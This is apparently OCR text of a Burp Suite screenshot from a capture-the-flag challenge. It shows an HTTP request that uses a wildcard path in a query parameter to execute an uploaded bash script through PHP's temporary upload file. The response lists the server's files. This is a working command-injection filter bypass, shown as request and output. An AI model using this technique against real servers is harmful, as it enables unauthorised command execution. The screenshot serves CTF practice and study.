 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.6.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://301f0b2b-c4ec-4fdb
Request
Pretty Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 301f0b2b-c4ec-4fdb-85a0-08fa4ade974e.challenge.ctf.show
3 Content-Length: 309
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
8 Origin: null
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAOmcBHDoOODWejFZ
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryAOmcBHDoOODWejFZ
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 #!/bin/bash
19
20 ls
21 ------WebKitFormBoundaryAOmcBHDoOODWejFZ
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------WebKitFormBoundaryAOmcBHDoOODWejFZ--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 16 Sep 2024 15:34:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Cont
ontent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connecti
11 Access-Control-Max-Age: 1728000
12 Content-Length: 19
13
14 flag.php
15 index.php
16